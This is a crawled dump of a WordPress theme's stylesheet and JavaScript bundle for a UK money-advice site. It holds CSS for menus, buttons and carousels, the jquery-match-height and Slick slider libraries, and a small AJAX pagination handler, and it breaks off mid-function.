    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--spring.is-active .hamburger-inner::after {
    top: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 10px, 0) rotate(-45deg); }

/*
   * Spring Reverse
   */
.hamburger--spring-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.13s;
  transition-delay: 0s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--spring-r .hamburger-inner::after {
    top: -20px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear; }
  .hamburger--spring-r .hamburger-inner::before {
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spring-r.is-active .hamburger-inner {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--spring-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.22s linear; }
  .hamburger--spring-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Stand
   */
.hamburger--stand .hamburger-inner {
  transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear; }
  .hamburger--stand .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--stand .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--stand.is-active .hamburger-inner {
  transform: rotate(90deg);
  background-color: transparent;
  transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear; }
  .hamburger--stand.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--stand.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Stand Reverse
   */
.hamburger--stand-r .hamburger-inner {
  transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear; }
  .hamburger--stand-r .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--stand-r .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--stand-r.is-active .hamburger-inner {
  transform: rotate(-90deg);
  background-color: transparent;
  transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear; }
  .hamburger--stand-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--stand-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Squeeze
   */
.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.075s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--squeeze .hamburger-inner::before {
    transition: top 0.075s 0.12s ease, opacity 0.075s ease; }
  .hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--squeeze.is-active .hamburger-inner {
  transform: rotate(45deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--squeeze.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.075s ease, opacity 0.075s 0.12s ease; }
  .hamburger--squeeze.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Vortex
   */
.hamburger--vortex .hamburger-inner {
  transition-duration: 0.2s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
  .hamburger--vortex .hamburger-inner::before, .hamburger--vortex .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear; }
  .hamburger--vortex .hamburger-inner::before {
    transition-property: top, opacity; }
  .hamburger--vortex .hamburger-inner::after {
    transition-property: bottom, transform; }

.hamburger--vortex.is-active .hamburger-inner {
  transform: rotate(765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
  .hamburger--vortex.is-active .hamburger-inner::before, .hamburger--vortex.is-active .hamburger-inner::after {
    transition-delay: 0s; }
  .hamburger--vortex.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0; }
  .hamburger--vortex.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg); }

/*
   * Vortex Reverse
   */
.hamburger--vortex-r .hamburger-inner {
  transition-duration: 0.2s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
  .hamburger--vortex-r .hamburger-inner::before, .hamburger--vortex-r .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear; }
  .hamburger--vortex-r .hamburger-inner::before {
    transition-property: top, opacity; }
  .hamburger--vortex-r .hamburger-inner::after {
    transition-property: bottom, transform; }

.hamburger--vortex-r.is-active .hamburger-inner {
  transform: rotate(-765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
  .hamburger--vortex-r.is-active .hamburger-inner::before, .hamburger--vortex-r.is-active .hamburger-inner::after {
    transition-delay: 0s; }
  .hamburger--vortex-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0; }
  .hamburger--vortex-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg); }

.admin-bar header {
  margin-top: 46px; }
  @media (min-width: 48rem) {
    .admin-bar header {
      margin-top: 32px; } }

.admin-bar [data-element="mobile-menu"] {
  top: 138px; }

body {
  margin-top: 92px; }
  @media (min-width: 48rem) {
    body {
      margin-top: 114px; } }

.btn.btn-outline {
  padding: 1rem 1rem;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 2px solid white;
  color: white; }
  .btn.btn-outline a {
    color: white;
    font-weight: 600; }

#wpcf7-f4498-o1 .your-email {
  width: 80%; }

#wpcf7-f4498-o1 input[type="email"] {
  border: 0;
  border-radius: 5rem 0 0 5rem; }
  #wpcf7-f4498-o1 input[type="email"]:focus {
    border: 0; }

#wpcf7-f4498-o1 input[type="submit"] {
  width: 90px;
  color: #494949;
  background: #e7ef0d;
  border-radius: 0 5rem 5rem 0; }

#wpcf7-f4498-o1 p {
  font-size: 10px;
  text-align: center;
  margin-bottom: 5px; }

.pagination .page-numbers {
  margin: 0.5rem;
  color: #5e4079;
  font-weight: bold;
  padding: 12px 26px;
  background: #f6f6f6; }
  .pagination .page-numbers:hover {
    color: #e7ef0d;
    background: #777777; }
  .pagination .page-numbers.current {
    color: white;
    background: #5e4079; }

.banner-image h1,
.banner-image h2,
.banner-image h3,
.banner-image h4,
.banner-image h5,
.banner-image h6,
.banner-image p {
  margin-top: 0;
  color: white; }

.banner-image h1 {
  font-size: 2rem; }

@media (min-width: 64rem) {
  .banner-image p {
    max-width: 80%;
    margin: 0 auto; } }

.inline-post-ad {
  margin: 2rem 0;
  background: white; }
  .inline-post-ad img {
    margin: 0 auto; }

.slick-dots {
  list-style: none;
  margin: -0.9rem auto 0 auto;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center; }
  .slick-dots li {
    float: left;
    width: 12px;
    height: 12px;
    margin: 5px 2px;
    cursor: pointer;
    border-radius: 50%;
    border: 2px solid #e7ef0d; }
    .slick-dots li.slick-active {
      background: #e7ef0d; }
  .slick-dots button {
    display: none; }

.wpcf7-not-valid-tip {
  display: none !important; }

.btn-slim {
  font-size: 14px;
  font-weight: bold;
  border-radius: 2rem;
  padding: 0.4rem 1rem;
  text-transform: uppercase;
  border: 3px solid #e7ef0d; }
  .btn-slim:hover {
    color: white;
    background: #e7ef0d;
    box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.3); }
.btn-large-slim {
  font-size: 14px;
  font-weight: bold;
  border-radius: 2rem;
  padding: 0.8rem 2rem;
  text-transform: uppercase;
  border: 3px solid #e7ef0d; }
  .btn-large-slim:hover {
    color: black;
    background: #e7ef0d;
    box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.3); }
.btn-solid {
  font-size: 14px;
  font-weight: bold;
  border-radius: 2rem;
  padding: 0.8rem 2rem;
  text-transform: uppercase;
  background-color: #e7ef0d;
  border: 3px solid #e7ef0d; }
  .btn-solid:hover {
    color: white !important;
    background: #5e4079;
    border-color: #5e4079;
    box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.3); }
.btn-square {
  font-size: 14px;
  font-weight: bold;
  border-radius: 0;
  padding: 0.8rem 1rem;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  color: #5e4079;
  border: 2px solid #5e4079;
  background: #f6f6f6;  }
  .btn-square:hover {
    color: white;
    background: #5e4079;
  }
.btn-square-solid {
  font-size: 14px;
  font-weight: bold;
  border-radius: 0;
  padding: 0.8rem 1rem;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  color: white;
  background: #5e4079  }
  .btn-square-solid:hover {
    color: white;
    background: #5e4079;
  }

.thankyou-popup .contain {
  top: 50%;
  left: 50%;
  z-index: 2000;
  padding: 2rem 4rem;
  color: white;
  position: absolute;
  text-align: center;
  background: #5e4079;
  border-radius: 1rem;
  transform: translate(-50%, -50%); }
  @media (min-width: 64rem) {
    .thankyou-popup .contain {
      padding: 7rem 12rem; } }
  .thankyou-popup .contain .h1 {
    margin: 0 0 0.5rem 0; }

[data-hide="true"] {
  display: none; }

/* Slider */
[data-slider^="block_post_"] .slick-track,
[data-slider="post_3_extras"] .slick-track,
[data-slider="post_3"] .slick-track {
  padding: 1rem 0; }

@media (min-width: 64rem) {
  [data-slider^="block_post_"] .slick-list,
  [data-slider="post_3_extras"] .slick-list,
  [data-slider="post_3"] .slick-list {
    overflow: hidden; }
  [data-slider^="block_post_"] .slick-slide,
  [data-slider="post_3_extras"] .slick-slide,
  [data-slider="post_3"] .slick-slide {
    opacity: 1; }
  [data-slider^="block_post_"] .slick-current,
  [data-slider="post_3_extras"] .slick-current,
  [data-slider="post_3"] .slick-current {
    transition: all 0.2s ease-in-out; } }

.post-item a p {
  color: #282828 !important; }
  .post-item a p:hover {
    color: #282828; }

.post-item a:hover p {
  color: #282828; }

@media (min-width: 64rem) {
  [data-slider="post_3"] .slick-dots {
    display: none; } }

.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  padding: 1rem 05px;
  position: relative;
  display: block;
  margin: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  padding: 0.5rem;
  min-height: 1px;
  outline: none;
  opacity: 0.4;
  display: none; }
  @media (min-width: 48rem) {
    .slick-slide {
      padding: 0.3rem; } }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }
  .slick-slide.slick-current {
    opacity: 1;
    transition: all 0.2s ease-in-out; }
    @media (max-width: 48rem) {
      .slick-slide.slick-current {
        transform: scale(1.05); } }

.slick-arrow.slick-hidden {
  display: none; }

.slider-prev,
.slider-next {
  top: 50%;
  cursor: pointer;
  position: absolute; }

.slider-prev {
  left: -1.5rem; }

.slider-next {
  right: -1.5rem; }

[class^="slider-prev-"] p {
  left: -0.7rem; }

[class^="slider-next-"] p {
  right: -0.7rem; }

.wpcf7-mail-sent-ok {
  display: none !important; }

.grecaptcha-badge {
  display: none !important; }

.medium,
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 600 !important; }

--- FILE ---
content_type: application/javascript
request_url: https://www.moneybright.co.uk/wp-content/themes/moneybright-2020/dist/js/app.js?ver=6.2.8
body_size: 38917
content:
/*
 * jquery-match-height 0.7.2 by @liabru
 * http://brm.io/jquery-match-height/
 * License MIT
 */
!function (t) {
  "use strict";

  "function" == typeof define && define.amd ? define(["jquery"], t) : "undefined" != typeof module && module.exports ? module.exports = t(require("jquery")) : t(jQuery);
}(function (t) {
  var e = -1,
      o = -1,
      n = function (t) {
    return parseFloat(t) || 0;
  },
      a = function (e) {
    var o = 1,
        a = t(e),
        i = null,
        r = [];
    return a.each(function () {
      var e = t(this),
          a = e.offset().top - n(e.css("margin-top")),
          s = r.length > 0 ? r[r.length - 1] : null;
      null === s ? r.push(e) : Math.floor(Math.abs(i - a)) <= o ? r[r.length - 1] = s.add(e) : r.push(e), i = a;
    }), r;
  },
      i = function (e) {
    var o = {
      byRow: !0,
      property: "height",
      target: null,
      remove: !1
    };
    return "object" == typeof e ? t.extend(o, e) : ("boolean" == typeof e ? o.byRow = e : "remove" === e && (o.remove = !0), o);
  },
      r = t.fn.matchHeight = function (e) {
    var o = i(e);

    if (o.remove) {
      var n = this;
      return this.css(o.property, ""), t.each(r._groups, function (t, e) {
        e.elements = e.elements.not(n);
      }), this;
    }

    return this.length <= 1 && !o.target ? this : (r._groups.push({
      elements: this,
      options: o
    }), r._apply(this, o), this);
  };

  r.version = "0.7.2", r._groups = [], r._throttle = 80, r._maintainScroll = !1, r._beforeUpdate = null, r._afterUpdate = null, r._rows = a, r._parse = n, r._parseOptions = i, r._apply = function (e, o) {
    var s = i(o),
        h = t(e),
        l = [h],
        c = t(window).scrollTop(),
        p = t("html").outerHeight(!0),
        u = h.parents().filter(":hidden");
    return u.each(function () {
      var e = t(this);
      e.data("style-cache", e.attr("style"));
    }), u.css("display", "block"), s.byRow && !s.target && (h.each(function () {
      var e = t(this),
          o = e.css("display");
      "inline-block" !== o && "flex" !== o && "inline-flex" !== o && (o = "block"), e.data("style-cache", e.attr("style")), e.css({
        display: o,
        "padding-top": "0",
        "padding-bottom": "0",
        "margin-top": "0",
        "margin-bottom": "0",
        "border-top-width": "0",
        "border-bottom-width": "0",
        height: "100px",
        overflow: "hidden"
      });
    }), l = a(h), h.each(function () {
      var e = t(this);
      e.attr("style", e.data("style-cache") || "");
    })), t.each(l, function (e, o) {
      var a = t(o),
          i = 0;
      if (s.target) i = s.target.outerHeight(!1);else {
        if (s.byRow && a.length <= 1) return void a.css(s.property, "");
        a.each(function () {
          var e = t(this),
              o = e.attr("style"),
              n = e.css("display");
          "inline-block" !== n && "flex" !== n && "inline-flex" !== n && (n = "block");
          var a = {
            display: n
          };
          a[s.property] = "", e.css(a), e.outerHeight(!1) > i && (i = e.outerHeight(!1)), o ? e.attr("style", o) : e.css("display", "");
        });
      }
      a.each(function () {
        var e = t(this),
            o = 0;
        s.target && e.is(s.target) || ("border-box" !== e.css("box-sizing") && (o += n(e.css("border-top-width")) + n(e.css("border-bottom-width")), o += n(e.css("padding-top")) + n(e.css("padding-bottom"))), e.css(s.property, i - o + "px"));
      });
    }), u.each(function () {
      var e = t(this);
      e.attr("style", e.data("style-cache") || null);
    }), r._maintainScroll && t(window).scrollTop(c / p * t("html").outerHeight(!0)), this;
  }, r._applyDataApi = function () {
    var e = {};
    t("[data-match-height], [data-mh]").each(function () {
      var o = t(this),
          n = o.attr("data-mh") || o.attr("data-match-height");
      n in e ? e[n] = e[n].add(o) : e[n] = o;
    }), t.each(e, function () {
      this.matchHeight(!0);
    });
  };

  var s = function (e) {
    r._beforeUpdate && r._beforeUpdate(e, r._groups), t.each(r._groups, function () {
      r._apply(this.elements, this.options);
    }), r._afterUpdate && r._afterUpdate(e, r._groups);
  };

  r._update = function (n, a) {
    if (a && "resize" === a.type) {
      var i = t(window).width();
      if (i === e) return;
      e = i;
    }

    n ? o === -1 && (o = setTimeout(function () {
      s(a), o = -1;
    }, r._throttle)) : s(a);
  }, t(r._applyDataApi);
  var h = t.fn.on ? "on" : "bind";
  t(window)[h]("load", function (t) {
    r._update(!1, t);
  }), t(window)[h]("resize orientationchange", function (t) {
    r._update(!0, t);
  });
});
(function ($) {
  var newsList = $(".news .news-list");
  var loadmore = $(".news .loadmore");
  loadmore.click(function () {
    var offset = loadmore.attr("data-offset");
    var limit = loadmore.attr("data-limit");
    var increment = loadmore.attr("data-increment");
    loadmore.attr("data-offset", parseInt(offset) + parseInt(increment));
    loadmore.addClass("display-none");
    $.ajax({
      url: "/wp-admin/admin-ajax.php",
      type: "POST",
      data: "action=post_pagination&offset=" + offset,
      success: function (data) {
        if (parseInt(offset) + parseInt(increment) <= parseInt(limit)) {
          loadmore.removeClass("display-none");
        }

        newsList.append(data);
        $(".post-content").matchHeight();
      },
      error: function (error) {
        console.log(error);
      }
    });
  });
})(jQuery);
!function (i) {
  "use strict";

  "function" == typeof define && define.amd ? define(["jquery"], i) : "undefined" != typeof exports ? module.exports = i(require("jquery")) : i(jQuery);
}(function (i) {
  "use strict";

  var e = window.Slick || {};
  (e = function () {
    var e = 0;
    return function (t, o) {
      var s,
          n = this;
      n.defaults = {
        accessibility: !0,
        adaptiveHeight: !1,
        appendArrows: i(t),
        appendDots: i(t),
        arrows: !0,
        asNavFor: null,
        prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
        nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
        autoplay: !1,
        autoplaySpeed: 3e3,
        centerMode: !1,
        centerPadding: "50px",
        cssEase: "ease",
        customPaging: function (e, t) {
          return i('<button type="button" />').text(t + 1);
        },
        dots: !1,
        dotsClass: "slick-dots",
        draggable: !0,
        easing: "linear",
        edgeFriction: .35,
        fade: !1,
        focusOnSelect: !1,
        focusOnChange: !1,
        infinite: !0,
        initialSlide: 0,
        lazyLoad: "ondemand",
        mobileFirst: !1,
        pauseOnHover: !0,
        pauseOnFocus: !0,
        pauseOnDotsHover: !1,
        respondTo: "window",
        responsive: null,
        rows: 1,
        rtl: !1,
        slide: "",
        slidesPerRow: 1,
        slidesToShow: 1,
        slidesToScroll: 1,
        speed: 500,
        swipe: !0,
        swipeToSlide: !1,
        touchMove: !0,
        touchThreshold: 5,
        useCSS: !0,
        useTransform: !0,
        variableWidth: !1,
        vertical: !1,
        verticalSwiping: !1,
        waitForAnimate: !0,
        zIndex: 1e3
      }, n.initials = {
        animating: !1,
        dragging: !1,
        autoPlayTimer: null,
        currentDirection: 0,
        currentLeft: null,
        currentSlide: 0,
        direction: 1,
        $dots: null,
        listWidth: null,
        listHeight: null,
        loadIndex: 0,
        $nextArrow: null,
        $prevArrow: null,
        scrolling: !1,
        slideCount: null,
        slideWidth: null,
        $slideTrack: null,
        $slides: null,
        sliding: !1,
        slideOffset: 0,
        swipeLeft: null,
        swiping: !1,
        $list: null,
        touchObject: {},
        transformsEnabled: !1,
        unslicked: !1
      }, i.extend(n, n.initials), n.activeBreakpoint = null, n.animType = null, n.animProp = null, n.breakpoints = [], n.breakpointSettings = [], n.cssTransitions = !1, n.focussed = !1, n.interrupted = !1, n.hidden = "hidden", n.paused = !0, n.positionProp = null, n.respondTo = null, n.rowCount = 1, n.shouldClick = !0, n.$slider = i(t), n.$slidesCache = null, n.transformType = null, n.transitionType = null, n.visibilityChange = "visibilitychange", n.windowWidth = 0, n.windowTimer = null, s = i(t).data("slick") || {}, n.options = i.extend({}, n.defaults, o, s), n.currentSlide = n.options.initialSlide, n.originalSettings = n.options, void 0 !== document.mozHidden ? (n.hidden = "mozHidden", n.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (n.hidden = "webkitHidden", n.visibilityChange = "webkitvisibilitychange"), n.autoPlay = i.proxy(n.autoPlay, n), n.autoPlayClear = i.proxy(n.autoPlayClear, n), n.autoPlayIterator = i.proxy(n.autoPlayIterator, n), n.changeSlide = i.proxy(n.changeSlide, n), n.clickHandler = i.proxy(n.clickHandler, n), n.selectHandler = i.proxy(n.selectHandler, n), n.setPosition = i.proxy(n.setPosition, n), n.swipeHandler = i.proxy(n.swipeHandler, n), n.dragHandler = i.proxy(n.dragHandler, n), n.keyHandler = i.proxy(n.keyHandler, n), n.instanceUid = e++, n.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, n.registerBreakpoints(), n.init(!0);
    };
  }()).prototype.activateADA = function () {
    this.$slideTrack.find(".slick-active").attr({
      "aria-hidden": "false"
    }).find("a, input, button, select").attr({
      tabindex: "0"
    });
  }, e.prototype.addSlide = e.prototype.slickAdd = function (e, t, o) {
    var s = this;
    if ("boolean" == typeof t) o = t, t = null;else if (t < 0 || t >= s.slideCount) return !1;
    s.unload(), "number" == typeof t ? 0 === t && 0 === s.$slides.length ? i(e).appendTo(s.$slideTrack) : o ? i(e).insertBefore(s.$slides.eq(t)) : i(e).insertAfter(s.$slides.eq(t)) : !0 === o ? i(e).prependTo(s.$slideTrack) : i(e).appendTo(s.$slideTrack), s.$slides = s.$slideTrack.children(this.options.slide), s.$slideTrack.children(this.options.slide).detach(), s.$slideTrack.append(s.$slides), s.$slides.each(function (e, t) {
      i(t).attr("data-slick-index", e);
    }), s.$slidesCache = s.$slides, s.reinit();
  }, e.prototype.animateHeight = function () {
    var i = this;

    if (1 === i.options.slidesToShow && !0 === i.options.adaptiveHeight && !1 === i.options.vertical) {
      var e = i.$slides.eq(i.currentSlide).outerHeight(!0);
      i.$list.animate({
        height: e
      }, i.options.speed);
    }
  }, e.prototype.animateSlide = function (e, t) {
    var o = {},
        s = this;
    s.animateHeight(), !0 === s.options.rtl && !1 === s.options.vertical && (e = -e), !1 === s.transformsEnabled ? !1 === s.options.vertical ? s.$slideTrack.animate({
      left: e
    }, s.options.speed, s.options.easing, t) : s.$slideTrack.animate({
      top: e
    }, s.options.speed, s.options.easing, t) : !1 === s.cssTransitions ? (!0 === s.options.rtl && (s.currentLeft = -s.currentLeft), i({
      animStart: s.currentLeft
    }).animate({
      animStart: e
    }, {
      duration: s.options.speed,
      easing: s.options.easing,
      step: function (i) {
        i = Math.ceil(i), !1 === s.options.vertical ? (o[s.animType] = "translate(" + i + "px, 0px)", s.$slideTrack.css(o)) : (o[s.animType] = "translate(0px," + i + "px)", s.$slideTrack.css(o));
      },
      complete: function () {
        t && t.call();
      }
    })) : (s.applyTransition(), e = Math.ceil(e), !1 === s.options.vertical ? o[s.animType] = "translate3d(" + e + "px, 0px, 0px)" : o[s.animType] = "translate3d(0px," + e + "px, 0px)", s.$slideTrack.css(o), t && setTimeout(function () {
      s.disableTransition(), t.call();
    }, s.options.speed));
  }, e.prototype.getNavTarget = function () {
    var e = this,
        t = e.options.asNavFor;
    return t && null !== t && (t = i(t).not(e.$slider)), t;
  }, e.prototype.asNavFor = function (e) {
    var t = this.getNavTarget();
    null !== t && "object" == typeof t && t.each(function () {
      var t = i(this).slick("getSlick");
      t.unslicked || t.slideHandler(e, !0);
    });
  }, e.prototype.applyTransition = function (i) {
    var e = this,
        t = {};
    !1 === e.options.fade ? t[e.transitionType] = e.transformType + " " + e.options.speed + "ms " + e.options.cssEase : t[e.transitionType] = "opacity " + e.options.speed + "ms " + e.options.cssEase, !1 === e.options.fade ? e.$slideTrack.css(t) : e.$slides.eq(i).css(t);
  }, e.prototype.autoPlay = function () {
    var i = this;
    i.autoPlayClear(), i.slideCount > i.options.slidesToShow && (i.autoPlayTimer = setInterval(i.autoPlayIterator, i.options.autoplaySpeed));
  }, e.prototype.autoPlayClear = function () {
    var i = this;
    i.autoPlayTimer && clearInterval(i.autoPlayTimer);
  }, e.prototype.autoPlayIterator = function () {
    var i = this,
        e = i.currentSlide + i.options.slidesToScroll;
    i.paused || i.interrupted || i.focussed || (!1 === i.options.infinite && (1 === i.direction && i.currentSlide + 1 === i.slideCount - 1 ? i.direction = 0 : 0 === i.direction && (e = i.currentSlide - i.options.slidesToScroll, i.currentSlide - 1 == 0 && (i.direction = 1))), i.slideHandler(e));
  }, e.prototype.buildArrows = function () {
    var e = this;
    !0 === e.options.arrows && (e.$prevArrow = i(e.options.prevArrow).addClass("slick-arrow"), e.$nextArrow = i(e.options.nextArrow).addClass("slick-arrow"), e.slideCount > e.options.slidesToShow ? (e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.prependTo(e.options.appendArrows), e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.appendTo(e.options.appendArrows), !0 !== e.options.infinite && e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({
      "aria-disabled": "true",
      tabindex: "-1"
    }));
  }, e.prototype.buildDots = function () {
    var e,
        t,
        o = this;

    if (!0 === o.options.dots) {
      for (o.$slider.addClass("slick-dotted"), t = i("<ul />").addClass(o.options.dotsClass), e = 0; e <= o.getDotCount(); e += 1) t.append(i("<li />").append(o.options.customPaging.call(this, o, e)));

      o.$dots = t.appendTo(o.options.appendDots), o.$dots.find("li").first().addClass("slick-active");
    }
  }, e.prototype.buildOut = function () {
    var e = this;
    e.$slides = e.$slider.children(e.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), e.slideCount = e.$slides.length, e.$slides.each(function (e, t) {
      i(t).attr("data-slick-index", e).data("originalStyling", i(t).attr("style") || "");
    }), e.$slider.addClass("slick-slider"), e.$slideTrack = 0 === e.slideCount ? i('<div class="slick-track"/>').appendTo(e.$slider) : e.$slides.wrapAll('<div class="slick-track"/>').parent(), e.$list = e.$slideTrack.wrap('<div class="slick-list"/>').parent(), e.$slideTrack.css("opacity", 0), !0 !== e.options.centerMode && !0 !== e.options.swipeToSlide || (e.options.slidesToScroll = 1), i("img[data-lazy]", e.$slider).not("[src]").addClass("slick-loading"), e.setupInfinite(), e.buildArrows(), e.buildDots(), e.updateDots(), e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0), !0 === e.options.draggable && e.$list.addClass("draggable");
  }, e.prototype.buildRows = function () {
    var i,
        e,
        t,
        o,
        s,
        n,
        r,
        l = this;

    if (o = document.createDocumentFragment(), n = l.$slider.children(), l.options.rows > 1) {
      for (r = l.options.slidesPerRow * l.options.rows, s = Math.ceil(n.length / r), i = 0; i < s; i++) {
        var d = document.createElement("div");

        for (e = 0; e < l.options.rows; e++) {
          var a = document.createElement("div");

          for (t = 0; t < l.options.slidesPerRow; t++) {
            var c = i * r + (e * l.options.slidesPerRow + t);
            n.get(c) && a.appendChild(n.get(c));
          }

          d.appendChild(a);
        }

        o.appendChild(d);
      }

      l.$slider.empty().append(o), l.$slider.children().children().children().css({
        width: 100 / l.options.slidesPerRow + "%",
        display: "inline-block"
      });
    }
  }, e.prototype.checkResponsive = function (e, t) {
    var o,
        s,
        n,
        r = this,
        l = !1,
        d = r.$slider.width(),
        a = window.innerWidth || i(window).width();

    if ("window" === r.respondTo ? n = a : "slider" === r.respondTo ? n = d : "min" === r.respondTo && (n = Math.min(a, d)), r.options.responsive && r.options.responsive.length && null !== r.options.responsive) {
      s = null;

      for (o in r.breakpoints) r.breakpoints.hasOwnProperty(o) && (!1 === r.originalSettings.mobileFirst ? n < r.breakpoints[o] && (s = r.breakpoints[o]) : n > r.breakpoints[o] && (s = r.breakpoints[o]));

